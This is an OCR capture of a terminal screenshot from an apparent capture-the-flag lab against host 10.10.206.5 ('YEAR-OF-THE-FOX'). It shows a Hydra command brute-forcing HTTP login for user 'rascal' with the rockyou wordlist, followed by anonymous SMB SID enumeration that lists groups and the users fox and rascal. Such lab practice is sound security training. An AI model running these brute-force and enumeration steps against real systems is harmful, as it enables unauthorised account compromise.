 nu> Nushell × debian × PWSH × kali-linux ×
Zellij (sparkling-pheasant) Tab #1 Alt <[]> VERTICAL
leo@HACK: ~/SecLab/yotf SCROLL: 0/740
(leo㉿HACK)-[~/SecLab/yotf]
$ ls
10.10.206.5
(leo㉿HACK)-[~/SecLab/yotf]
$ hydra -l rascal -P /usr/share/wordlists/rockyou.txt 10.10.206.5 http
-get
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not u
se in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-2
6 00:35:45
[WARNING] You must supply the web page as an additional option or via -m
, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries
(l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get://10.10.206.5:80/
leo@HACK: ~/SecLab/yotf SCROLL: 0/886
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[+] Enumerating users using SID S-1-5-32 and logon username '', password
''
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
[+] Enumerating users using SID S-1-5-21-978893743-2663913856-222388731
and logon username '', password ''
S-1-5-21-978893743-2663913856-222388731-501 YEAR-OF-THE-FOX\nobody (Loca
l User)
S-1-5-21-978893743-2663913856-222388731-513 YEAR-OF-THE-FOX\None (Domain
Group)
S-1-5-21-978893743-2663913856-222388731-1000 YEAR-OF-THE-FOX\fox (Local
User)
[+] Enumerating users using SID S-1-22-1 and logon username '', password
''
S-1-22-1-1000 Unix User\fox (Local User)
S-1-22-1-1001 Unix User\rascal (Local User)
Ctrl g UNLOCK Alt + <n> New Pane <←↓↑→> Change Focus <f> Floating